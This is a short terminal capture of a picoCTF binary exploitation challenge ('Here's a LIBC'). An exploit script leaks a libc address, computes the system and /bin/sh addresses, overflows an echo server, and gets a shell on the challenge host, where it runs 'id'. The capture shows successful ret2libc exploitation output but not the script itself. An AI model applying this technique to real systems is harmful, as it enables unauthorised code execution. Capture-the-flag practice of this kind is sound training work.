 papadoxie@HOME in ~/Hacking/CTF/BinaryExploitation/pico/HeresALibc via v2.7.18 took 1ms
λ ./exploit.py
[+] Opening connection to mercury.picoctf.net on port 49464: Done
[*] Leaked setbuf Address -> 0x7f9960554540
[*] libc Base Address -> 0x7f99604cc000
[*] system Address -> 0x7f996051b4e0
[*] /bin/sh Address -> 0x7f99606800fa
[*] Switching to interactive mode
WeLcOmE To mY EcHo sErVeR!
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd
$ id
uid=1559(here-s-a-libc_4) gid=1560(here-s-a-libc_4) groups=1560(here-s-a-libc_4)
$